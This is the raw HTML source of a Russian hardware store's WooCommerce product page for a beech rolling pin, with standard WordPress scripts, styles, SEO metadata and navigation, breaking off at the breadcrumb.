

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/skalka-s-vrashhajushh-ruchkami-50-4-2sm-buk-9170951/
body_size: 13998
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Скалка с вращающ.ручками 50*4,2см бук 9170951 - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/skalka-s-vrashhajushh-ruchkami-50-4-2sm-buk-9170951/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Скалка с вращающ.ручками 50*4,2см бук 9170951 - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/skalka-s-vrashhajushh-ruchkami-50-4-2sm-buk-9170951/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta property="article:modified_time" content="2024-07-27T19:56:16+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/skalka-s-vrashhajushh-ruchkami-50-4-2sm-buk-9170951/","url":"http://samodelkin74.ru/product/skalka-s-vrashhajushh-ruchkami-50-4-2sm-buk-9170951/","name":"Скалка с вращающ.ручками 50*4,2см бук 9170951 - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2024-02-07T19:56:16+00:00","dateModified":"2024-07-27T19:56:16+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/skalka-s-vrashhajushh-ruchkami-50-4-2sm-buk-9170951/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/skalka-s-vrashhajushh-ruchkami-50-4-2sm-buk-9170951/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/skalka-s-vrashhajushh-ruchkami-50-4-2sm-buk-9170951/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Скалка с вращающ.ручками 50*4,2см бук 9170951"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/138958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=138958' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fskalka-s-vrashhajushh-ruchkami-50-4-2sm-buk-9170951%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fskalka-s-vrashhajushh-ruchkami-50-4-2sm-buk-9170951%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-138958 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Скалка с вращающ.ручками 50*4,2см бук 9170951        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <!-- Breadcrumb NavXT 7.4.1 -->
<span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Посуда." href="http://samodelkin74.ru/product-category/posuda/" class="taxonomy product_cat">
    <span itemprop="name">Посуда</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
